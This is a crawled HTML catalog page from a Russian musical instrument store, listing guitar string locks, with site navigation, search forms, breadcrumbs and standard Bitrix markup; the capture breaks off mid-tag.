

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muzlider.ru/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/
body_size: 31516
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru" xmlns="http://www.w3.org/1999/xhtml" >
<head><link rel="canonical" href="https://muzlider.ru/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/"/>
	<title>Купить фиксатор для струн - ООО «Музлидер»</title>
	<meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0, width=device-width" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="музыкальные инструменты, заказать, купить" />
<meta name="description" content="Если вам нужны надежные и качественные фиксаторы струн для гитары, вы попали по адресу! Наш товар - идеальное решение для гитаристов всех уровней. Фиксаторы струн предназначены для поддержания стабильной настройки инструмента и предотвращения смещения струн во время игры. Они легки в использовании и прочны в исполнении. Фиксаторы изготовлены из высококачественных материалов, которые гарантируют долговечность и надежность. Благодаря уникальному дизайну, они легко крепятся к грифу гитары и обеспечивают оптимальное сцепление со струнами. Независимо от того, являетесь ли вы профессиональным музыкантом или только начинающим, наши фиксаторы струн помогут вам достичь идеальной настройки и сделают игру на гитаре более комфортной и приятной. Покупайте фиксаторы струн для гитары у нас и наслаждайтесь своим музицированием без проблем с настройкой!

" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.css?167772440924720"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16777243332555"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?167772437828324"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_mshop/page_fa6cab13ff0ec85853801d5bbfb044ff/page_fa6cab13ff0ec85853801d5bbfb044ff_v1.css?16821572201361"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_mshop/template_a73635e1902a94cc0ffce5054b553a42/template_a73635e1902a94cc0ffce5054b553a42_v1.css?1740662829759227"  data-template-style="true" rel="stylesheet" />







<link rel="apple-touch-icon" sizes="57x57" href="/upload/aspro.mshop/a63/a63319d73131ab4ab904657ed4c1cc25.jpg" />
<link rel="apple-touch-icon" sizes="72x72" href="/upload/aspro.mshop/069/0693d79ea2cffd60a4063ec01307487e.jpg" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://muzlider.ru/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/index.php"/>
<meta property="ya:interaction" content="XML_FORM" />
<meta property="ya:interaction:url" content="https://muzlider.ru/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/?mode=xml" />

<meta property="og:image" content="https://muzlider.ru:443/upload/iblock/05f/фиксатор.jpeg" />
<link rel="image_src" href="https://muzlider.ru:443/upload/iblock/05f/фиксатор.jpeg"  />
<meta property="og:title" content="Купить фиксатор для струн - ООО «Музлидер»" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://muzlider.ru:443/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/" />
<meta property="og:description" content="Если вам нужны надежные и качественные фиксаторы струн для гитары, вы попали по адресу! Наш товар - идеальное решение для гитаристов всех уровней. Фиксаторы струн предназначены для поддержания стабильной настройки инструмента и предотвращения смещения струн во время игры. Они легки в использовании и прочны в исполнении. Фиксаторы изготовлены из высококачественных материалов, которые гарантируют долговечность и надежность. Благодаря уникальному дизайну, они легко крепятся к грифу гитары и обеспечивают оптимальное сцепление со струнами. Независимо от того, являетесь ли вы профессиональным музыкантом или только начинающим, наши фиксаторы струн помогут вам достичь идеальной настройки и сделают игру на гитаре более комфортной и приятной. Покупайте фиксаторы струн для гитары у нас и наслаждайтесь своим музицированием без проблем с настройкой!

" />



			<!--[if gte IE 9]><style>.basket_button, .button30, .icon {filter: none;}</style><![endif]-->
	<link href='https://fonts.googleapis.com/css?family=Ubuntu:400,500,700,400italic&subset=latin,cyrillic' rel='stylesheet'>
<!-- WhatsHelp.io widget -->
<!-- /WhatsHelp.io widget -->



</head>
	<body class='' id="main">
		<div id="panel"></div>
														<!--'start_frame_cache_options-block'-->						<!--'end_frame_cache_options-block'-->
																																
												    <div id="mobilefilter" class="visible-xs visible-sm scrollbar-filter"></div>
												<div class="wrapper   breadcrumb--mobile  compare-btn-Y  h_color_white m_color_none  basket_fly head_type_1 banner_average">
			<div class="header_wrap ">
				<div class="sales1">
					<a href='https://muzlider.ru/catalog/utsenennye_tovary/'><h1 class='h1--sales'>Каталог уцененных товаров</h1></a>
					<style>
						.sales1 {
						background-color: #DC143C;
						min-height: 40px;
						height: auto;
						width: 100%;
						text-align:center;
						
						}

						.h1--sales{
						color: #FFFFFF;
						font-size: 15px;
						text-transform: uppercase;
						padding: 5px;
						}
					</style>
					
				</div>
				<div class="top-h-row">
					
					<div class="wrapper_inner">
						<div class="content_menu">
								<ul class="menu">
					<li  >
				<a href="/help/payment/"><span>Оплата</span></a>
			</li>
					<li  >
				<a href="/help/delivery/"><span>Доставка</span></a>
			</li>
					<li  >
				<a href="/help/warranty/"><span>Гарантия</span></a>
			</li>
					<li  >
				<a href="/help/rassrochka.php"><span>Рассрочка</span></a>
			</li>
					<li  >
				<a href="/sale/"><span>Акции</span></a>
			</li>
					<li  >
				<a href="/company/otzyvy.php"><span>Отзывы</span></a>
			</li>
					<li  >
				<a href="/help/yuridicheskim-litsam.php"><span>Юридическим лицам</span></a>
			</li>
					<li  >
				<a href="/company/"><span>О компании</span></a>
			</li>
					<li  >
				<a href="/contacts/"><span>Контакты</span></a>
			</li>
					<li  >
				<a href="/help/obmen-bez-voprosov.php"><span>Обмен без проблем</span></a>
			</li>
					<li  >
				<a href="/halva.php"><span>Рассрочка по карте Халва</span></a>
			</li>
			</ul>
	
						</div>
						<div class="phones">
							<span class="phone_wrap">
								<span class="icons"></span>
								<span class="phone_text">
									<a href="tel:+73952436515">
+7 (3952) 43-65-15 </a>
<br>market@muzlider.ru</br>

<div id="evalga_informer_location"></div>



								</span>
							</span>
							<span class="order_wrap_btn">
																	<span class="callback_btn">Заказать звонок</span>
															</span>
						</div>
						<div class="h-user-block" id="personal_block">
							<div class="form_mobile_block"><div class="search_middle_block">	<div id="title-search3" class="stitle_form form_wr">
		<form action="/catalog/">
			<div class="form-control1 bg">
				<input id="title-search-input3" type="text" name="q" value="" size="40" class="text small_block" maxlength="50" autocomplete="off" placeholder="Поиск по сайту" />
				<input name="s" type="submit" value="Поиск" class="button icon" />
				<span class="close-block inline-search-hide">
					<i class="svg inline  svg-inline-svg-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i>					
				</span>
			</div>
		</form>
	</div>
<div class="search-overlay"></div>
</div></div>
							<form id="auth_params" action="/ajax/show_personal_block.php">
	<input type="hidden" name="REGISTER_URL" value="/auth/registration/" />
	<input type="hidden" name="FORGOT_PASSWORD_URL" value="/auth/forgot-password/" />
	<input type="hidden" name="PROFILE_URL" value="/personal/" />
	<input type="hidden" name="SHOW_ERRORS" value="Y" />
</form>
<!--'start_frame_cache_iIjGFB'-->	<div class="module-enter no-have-user">
		<span class="avtorization-call enter"><span>Вход</span></span>
		<!--noindex--><a class="register" rel="nofollow" href="/auth/registration/"><span>Регистрация</span></a><!--/noindex-->
			</div>
<!--'end_frame_cache_iIjGFB'-->						</div>
						<div class="clearfix"></div>
					</div>
				</div>
				<header id="header">
					<div class="wrapper_inner">
						<table class="middle-h-row"><tr>
							<td class="logo_wrapp">
								<div class="logo nofill_n">
									        						<a href="/"><img src="/upload/aspro.mshop/065/логотип.png" class="bg-color-theme" alt="ООО «Музлидер»" title="ООО «Музлидер»" /></a>
			<a href="/" class="print_img"><img src="/upload/aspro.mshop/065/логотип.png" alt="ООО «Музлидер»" title="ООО «Музлидер»" /></a>
												</div>
							</td>
							<td  class="center_block">
								<div class="main-nav">
										<ul class="menu adaptive">
		<li class="menu_opener">
			<a href="javascript:void(0)">Меню</a>
			<i class="icon"></i>
			<div class="search_wrapper"><i class="svg inline  svg-inline-search-top" aria-hidden="true"><svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M13.6989 13.6989C13.5966 13.802 13.475 13.8838 13.3409 13.9397C13.2069 13.9955 13.0631 14.0243 12.9179 14.0243C12.7727 14.0243 12.6289 13.9955 12.4949 13.9397C12.3608 13.8838 12.2392 13.802 12.1369 13.6989L9.4029 10.9649C8.16747 11.811 6.66059 12.1653 5.17756 11.9583C3.69452 11.7514 2.34223 10.998 1.38567 9.84599C0.42911 8.69394 -0.0627673 7.22621 0.00642194 5.7304C0.0756111 4.23459 0.700884 2.81853 1.75971 1.75971C2.81854 0.700881 4.23459 0.0756111 5.7304 0.00642192C7.2262 -0.0627673 8.69394 0.429112 9.84599 1.38567C10.998 2.34223 11.7514 3.69453 11.9583 5.17756C12.1653 6.66059 11.811 8.16746 10.9649 9.4029L13.6989 12.1369C13.802 12.2392 13.8838 12.3608 13.9397 12.4949C13.9955 12.6289 14.0243 12.7727 14.0243 12.9179C14.0243 13.0631 13.9955 13.2069 13.9397 13.3409C13.8838 13.475 13.802 13.5966 13.6989 13.6989ZM6.0159 2.0159C5.22477 2.0159 4.45141 2.25049 3.79362 2.69002C3.13582 3.12954 2.62313 3.75426 2.32038 4.48516C2.01763 5.21607 1.93842 6.02033 2.09276 6.79626C2.2471 7.57218 2.62806 8.28491 3.18747 8.84432C3.74688 9.40373 4.45961 9.7847 5.23553 9.93904C6.01146 10.0934 6.81572 10.0142 7.54663 9.71142C8.27753 9.40866 8.90225 8.89597 9.34178 8.23818C9.78131 7.58038 10.0159 6.80702 10.0159 6.0159C10.0159 4.95503 9.59447 3.93761 8.84433 3.18747C8.09418 2.43732 7.07676 2.0159 6.0159 2.0159Z" fill="white"></path></svg></i></div>
		</li>
	</ul>
	<ul class="menu full">
							<li class="menu_item_l1 ">
				<a href="/catalog/">
					<span>Каталог</span>
				</a>
												
							</li>
					<li class="menu_item_l1  current">
				<a href="/catalog/gitary/">
					<span>Гитары</span>
				</a>
												
							</li>
					<li class="menu_item_l1 ">
				<a href="https://muzlider.ru/catalog/klavishnye/">
					<span>Клавишные</span>
				</a>
												
							</li>
					<li class="menu_item_l1 ">
				<a href="https://muzlider.ru/catalog/strunnye/">
					<span>Струнные</span>
				</a>
												
							</li>
					<li class="menu_item_l1 ">
				<a href="/catalog/zvuk/">
					<span>Звук</span>
				</a>
												
							</li>
					<li class="menu_item_l1 ">
				<a href="/catalog/dukhovye/">
					<span>Духовые</span>
				</a>
												
							</li>
					<li class="menu_item_l1 ">
				<a href="/catalog/aktsiya/">
					<span>Акция</span>
				</a>
												
							</li>
					<li class="menu_item_l1 ">
				<a href="/contacts/">
					<span>Контакты</span>
				</a>
												
							</li>
				<li class="stretch"></li>
				<li class="search_row">
			<form action="/1c_catalog/" class="search1">
	<input id="title-search-input4" class="search_field1" type="text" name="q" placeholder="Поиск по сайту" autocomplete="off" />
	<button id="search-submit-button" type="submit" class="submit"><i></i></button>
			<div id="title-search4"></div>
		<div class="search-overlay"></div>
	</form>		</li>
	</ul>
	<div class="search_middle_block">
			<div id="title-search2" class="stitle_form form_wr">
		<form action="/catalog/">
			<div class="form-control1 bg">
				<input id="title-search-input2" type="text" name="q" value="" size="40" class="text small_block" maxlength="50" autocomplete="off" placeholder="Поиск по сайту" />
				<input name="s" type="submit" value="Поиск" class="button icon" />
				<span class="close-block inline-search-hide">
					<i class="svg inline  svg-inline-svg-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i>					
				</span>
			</div>
		</form>
	</div>
<div class="search-overlay"></div>
	</div>
	<div class="search_block">
		<span class="icon"></span>
	</div>
									</div>

								<div class="middle_phone">
									<div class="phones">
										<span class="phone_wrap">
											<span class="icons"></span>
											<span class="phone_text">
												<a href="tel:+73952436515">
+7 (3952) 43-65-15 </a>
<br>market@muzlider.ru</br>											</span>
										</span>
										<span class="order_wrap_btn">
																							<span class="callback_btn">Заказать звонок</span>
																					</span>
									</div>
								</div>
								<div class="search">
										<div id="title-search" class="stitle_form form_wr">
		<form action="/catalog/">
			<div class="form-control1 bg">
				<input id="title-searchs-input" type="text" name="q" value="" size="40" class="text small_block" maxlength="50" autocomplete="off" placeholder="Поиск по сайту" />
				<input name="s" type="submit" value="Поиск" class="button icon" />
				<span class="close-block inline-search-hide">
					<i class="svg inline  svg-inline-svg-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i>					
				</span>
			</div>
		</form>
	</div>
<div class="search-overlay"></div>
								</div>
							</td>
							<td class="basket_wrapp">
								<div class="wrapp_all_icons">
										<div class="header-compare-block icon_block iblock" id="compare_line">
											<!--'start_frame_cache_header-compare-block'--><!--noindex-->
<div class="wraps_icon_block">
	<a href="/catalog/compare.php" style="display:none;" class="link" title="Список сравниваемых товаров"></a>
	<div class="count">
		<span>
			<span class="items">
				<span class="text">0</span>
			</span>
		</span>
	</div>
</div>
<div class="clearfix"></div>
<!--/noindex--><!--'end_frame_cache_header-compare-block'-->										</div>
										<div class="header-cart" id="basket_line">
											<!--'start_frame_cache_header-cart'-->																																													<!--'end_frame_cache_header-cart'-->										</div>
									</div>
									<div class="clearfix"></div>
							</td>
						</tr></table>
					</div>
					<div class="catalog_menu">
						<div class="wrapper_inner">
							<div class="wrapper_middle_menu">
								
																</div>
						</div>
					</div>
				</header>
									<div id="headerfixed" class="white">
						<div class="wrapper_inner">
	<table class="middle-h-row">
		<tr>
			<td class="logo_wrapp">
				<div class="logo nofill_n">
					        						<a href="/"><img src="/upload/aspro.mshop/065/логотип.png" class="bg-color-theme" alt="ООО «Музлидер»" title="ООО «Музлидер»" /></a>
			<a href="/" class="print_img"><img src="/upload/aspro.mshop/065/логотип.png" alt="ООО «Музлидер»" title="ООО «Музлидер»" /></a>
								</div>
			</td>
			<td  class="center_block">
				<div class="main-nav">
										<!-- noindex -->
						<ul class="menu adaptive">
		<li class="menu_opener">
			<a href="javascript:void(0)">Меню</a>
			<i class="icon"></i>
			<div class="search_wrapper"><i class="svg inline  svg-inline-search-top" aria-hidden="true"><svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M13.6989 13.6989C13.5966 13.802 13.475 13.8838 13.3409 13.9397C13.2069 13.9955 13.0631 14.0243 12.9179 14.0243C12.7727 14.0243 12.6289 13.9955 12.4949 13.9397C12.3608 13.8838 12.2392 13.802 12.1369 13.6989L9.4029 10.9649C8.16747 11.811 6.66059 12.1653 5.17756 11.9583C3.69452 11.7514 2.34223 10.998 1.38567 9.84599C0.42911 8.69394 -0.0627673 7.22621 0.00642194 5.7304C0.0756111 4.23459 0.700884 2.81853 1.75971 1.75971C2.81854 0.700881 4.23459 0.0756111 5.7304 0.00642192C7.2262 -0.0627673 8.69394 0.429112 9.84599 1.38567C10.998 2.34223 11.7514 3.69453 11.9583 5.17756C12.1653 6.66059 11.811 8.16746 10.9649 9.4029L13.6989 12.1369C13.802 12.2392 13.8838 12.3608 13.9397 12.4949C13.9955 12.6289 14.0243 12.7727 14.0243 12.9179C14.0243 13.0631 13.9955 13.2069 13.9397 13.3409C13.8838 13.475 13.802 13.5966 13.6989 13.6989ZM6.0159 2.0159C5.22477 2.0159 4.45141 2.25049 3.79362 2.69002C3.13582 3.12954 2.62313 3.75426 2.32038 4.48516C2.01763 5.21607 1.93842 6.02033 2.09276 6.79626C2.2471 7.57218 2.62806 8.28491 3.18747 8.84432C3.74688 9.40373 4.45961 9.7847 5.23553 9.93904C6.01146 10.0934 6.81572 10.0142 7.54663 9.71142C8.27753 9.40866 8.90225 8.89597 9.34178 8.23818C9.78131 7.58038 10.0159 6.80702 10.0159 6.0159C10.0159 4.95503 9.59447 3.93761 8.84433 3.18747C8.09418 2.43732 7.07676 2.0159 6.0159 2.0159Z" fill="white"></path></svg></i></div>
		</li>
	</ul>
	<ul class="menu full">
							<li class="menu_item_l1  catalog">
				<a href="/catalog/">
					<span>Каталог</span>
				</a>
												
																</li>
					<li class="menu_item_l1  current">
				<a href="/catalog/gitary/">
					<span>Гитары</span>
				</a>
												
							</li>
					<li class="menu_item_l1 ">
				<a href="https://muzlider.ru/catalog/klavishnye/">
					<span>Клавишные</span>
				</a>
												
							</li>
					<li class="menu_item_l1 ">
				<a href="https://muzlider.ru/catalog/strunnye/">
					<span>Струнные</span>
				</a>
												
							</li>
					<li class="menu_item_l1 ">
				<a href="/catalog/zvuk/">
					<span>Звук</span>
				</a>
												
							</li>
					<li class="menu_item_l1 ">
				<a href="/catalog/dukhovye/">
					<span>Духовые</span>
				</a>
												
							</li>
					<li class="menu_item_l1 ">
				<a href="/catalog/aktsiya/">
					<span>Акция</span>
				</a>
												
							</li>
					<li class="menu_item_l1 ">
				<a href="/contacts/">
					<span>Контакты</span>
				</a>
												
							</li>
				<li class="stretch"></li>
				<li class="search_row">
			<form action="/catalog/" class="search1">
	<input id="title-search-input4_fixed" class="search_field1" type="text" name="q" placeholder="Поиск по сайту" autocomplete="off" />
	<button id="search-submit-button" type="submit" class="submit"><i></i></button>
			<div id="title-search4"></div>
		<div class="search-overlay"></div>
	</form>		</li>
	</ul>
	<div class="search_middle_block">
			<div id="title-search2" class="stitle_form form_wr">
		<form action="/catalog/">
			<div class="form-control1 bg">
				<input id="title-search-input2_fixed" type="text" name="q" value="" size="40" class="text small_block" maxlength="50" autocomplete="off" placeholder="Поиск по сайту" />
				<input name="s" type="submit" value="Поиск" class="button icon" />
				<span class="close-block inline-search-hide">
					<i class="svg inline  svg-inline-svg-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i>					
				</span>
			</div>
		</form>
	</div>
<div class="search-overlay"></div>
	</div>
	<div class="search_block">
		<span class="icon"></span>
	</div>
						<!-- /noindex -->
														</div>
				<div class="search">
						<div id="title-search" class="stitle_form form_wr">
		<form action="/catalog/">
			<div class="form-control1 bg">
				<input id="title-searchs-input" type="text" name="q" value="" size="40" class="text small_block" maxlength="50" autocomplete="off" placeholder="Поиск по сайту" />
				<input name="s" type="submit" value="Поиск" class="button icon" />
				<span class="close-block inline-search-hide">
					<i class="svg inline  svg-inline-svg-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i>					
				</span>
			</div>
		</form>
	</div>
<div class="search-overlay"></div>
				</div>
			</td>
			<td class="basket_wrapp custom_basket_class catalog_page">
				<div class="wrapp_all_icons">
					<form id="auth_params" action="/ajax/show_personal_block.php">
	<input type="hidden" name="REGISTER_URL" value="/auth/registration/" />
	<input type="hidden" name="FORGOT_PASSWORD_URL" value="/auth/forgot-password/" />
	<input type="hidden" name="PROFILE_URL" value="/personal/" />
	<input type="hidden" name="SHOW_ERRORS" value="Y" />
</form>
<!--'start_frame_cache_8k8aZS'-->	<div class="module-enter no-have-user f-left">
		<span class="avtorization-call enter">
			<span>
				<i class="svg inline auth_icon_block svg-inline-wraps_icon_block" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="17" viewBox="0 0 17 17">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="Login" class="cls-1" d="M13.37,16a5.455,5.455,0,0,0-9.733,0h-2.2a7.5,7.5,0,0,1,14.138,0h-2.2ZM8.5,1A4.5,4.5,0,1,1,4,5.5,4.5,4.5,0,0,1,8.5,1Zm0,2A2.5,2.5,0,1,1,6,5.5,2.5,2.5,0,0,1,8.5,3Z"/>
</svg>
</i>			</span>
		</span>
		
			</div>
<!--'end_frame_cache_8k8aZS'-->					<div class="header-compare-block icon_block iblock" id="compare_line_fixed">
						<!--noindex-->
<div class="wraps_icon_block">
	<a href="/catalog/compare.php" style="display:none;" class="link" title="Список сравниваемых товаров"></a>
	<div class="count">
		<span>
			<span class="items">
				<span class="text">0</span>
			</span>
		</span>
	</div>
</div>
<div class="clearfix"></div>
<!--/noindex-->					</div>
					<div class="header-cart" id="basket_line_fixed">
																													</div>
				</div>
				<div class="clearfix"></div>
			</td>
		</tr>
	</table>
</div>					</div>
											</div>
							<div class="wrapper_inner">
					<section class="middle">
						<div class="container">
							<div id="navigation"><div class="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item bx-breadcrumb-item--mobile" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Магазин музыкальных инструментов" itemprop="item"><span itemprop="name">Магазин музыкальных инструментов</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item bx-breadcrumb-item--mobile" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item bx-breadcrumb-item--mobile drop" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="number" href="/catalog/gitary/" itemprop="item"><span itemprop="name">Гитары</span><b class="space"></b><span class="separator"></span><meta itemprop="position" content="3"></a><div class="dropdown_wrapp"><div class="dropdown"><a href="/catalog/gitary/">Гитары</a><a href="/catalog/aktsiya/">Акция</a><a href="/catalog/klavishnye/">Клавишные</a><a href="/catalog/zvuk/">Звук</a><a href="/catalog/svet/">Свет</a><a href="/catalog/dukhovye/">Духовые</a><a href="/catalog/strunnye/">Струнные</a><a href="/catalog/ukulele/">Укулеле</a><a href="/catalog/udarnye/">Ударные</a><a href="/catalog/perkussiya/">Перкуссия</a><a href="/catalog/gubnye_garmoshki/">Губные гармошки</a><a href="/catalog/literatura/">Литература</a><a href="/catalog/pyupitry/">Пюпитры</a><a href="/catalog/narodnye/">Народные</a><a href="/catalog/suveniry/">Сувениры</a><a href="/catalog/aksessuary/">Аксессуары</a><a href="/catalog/utsenennye_tovary/">Уцененные товары</a></div></div></div><span class="separator">-</span><div class="bx-breadcrumb-item bx-breadcrumb-item--mobile bx-breadcrumb-item--visible-mobile colored_theme_hover_bg-block drop" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="number" href="/catalog/gitary/aksessuary_i_komplektuyushchie/" itemprop="item"><i class="svg inline  svg-inline-" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="6" height="10" viewBox="0 0 6 10"><path id="Rounded_Rectangle_1_copy" data-name="Rounded Rectangle 1 copy" class="cls-1" d="M732.414,489.987l3.3,3.3a1.009,1.009,0,0,1,0,1.422,1,1,0,0,1-1.414,0l-4-4.01-0.007,0a1.012,1.012,0,0,1,0-1.424c0.008-.009.02-0.019,0.029-0.028l3.983-3.958a1,1,0,0,1,1.414,1.414Z" transform="translate(-730 -485)"/></svg></i><span itemprop="name">Аксессуары и комплектующие</span><b class="space"></b><span class="separator"></span><meta itemprop="position" content="4"></a><div class="dropdown_wrapp"><div class="dropdown"><a href="/catalog/gitary/akusticheskie_gitary/">Акустические гитары</a><a href="/catalog/gitary/klassicheskie_gitary/">Классические гитары</a><a href="/catalog/gitary/elektrogitary/">Электрогитары</a><a href="/catalog/gitary/bas_gitary/">Бас-гитары</a><a href="/catalog/gitary/kombousiliteli/">Комбоусилители</a><a href="/catalog/gitary/struny_dlya_akusticheskikh_gitar/">Струны для акустических гитар</a><a href="/catalog/gitary/struny_dlya_klassicheskikh_gitar/">Струны для классических гитар</a><a href="/catalog/gitary/struny_dlya_elektrogitar/">Струны для электрогитар</a><a href="/catalog/gitary/struny_dlya_bas_gitar/">Струны для бас-гитар</a><a href="/catalog/gitary/chekhly_dlya_akusticheskikh_gitar/">Чехлы для акустических гитар</a><a href="/catalog/gitary/chekhly_dlya_klassicheskikh_gitar/">Чехлы для классических гитар</a><a href="/catalog/gitary/chekhly_dlya_elektrogitar/">Чехлы для электрогитар</a><a href="/catalog/gitary/chekhly_dlya_bas_gitar/">Чехлы для бас-гитар</a><a href="/catalog/gitary/tyunery_i_metronomy/">Тюнеры и метрономы</a><a href="/catalog/gitary/mediatory/">Медиаторы</a><a href="/catalog/gitary/aksessuary_i_komplektuyushchie/">Аксессуары и комплектующие</a><a href="/catalog/gitary/pedali_i_protsessory_effektov/">Педали и Процессоры эффектов</a></div></div></div><span class="separator">-</span><div class="bx-breadcrumb-item bx-breadcrumb-item--mobile drop" id="bx_breadcrumb_4" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="number" href="/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/" itemprop="item"><span itemprop="name" content="Фиксаторы струн"></span><meta itemprop="position" content="5"></a><span class="number"><span>Фиксаторы струн</span><b class="space"></b><span class="separator cat_last"></span></span><div class="dropdown_wrapp"><div class="dropdown"><a href="/catalog/gitary/aksessuary_i_komplektuyushchie/remni/">Ремни</a><a href="/catalog/gitary/aksessuary_i_komplektuyushchie/zvukosnimateli/">Звукосниматели</a><a href="/catalog/gitary/aksessuary_i_komplektuyushchie/strunoderzhatel/">Струнодержатель</a><a href="/catalog/gitary/aksessuary_i_komplektuyushchie/kapodastry/">Каподастры</a><a href="/catalog/gitary/aksessuary_i_komplektuyushchie/trenazhery/">Тренажеры</a><a href="/catalog/gitary/aksessuary_i_komplektuyushchie/slaydy/">Слайды</a><a href="/catalog/gitary/aksessuary_i_komplektuyushchie/derzhateli/">Держатели</a><a href="/catalog/gitary/aksessuary_i_komplektuyushchie/podstavki/">Подставки</a><a href="/catalog/gitary/aksessuary_i_komplektuyushchie/stoyki/">Стойки</a><a 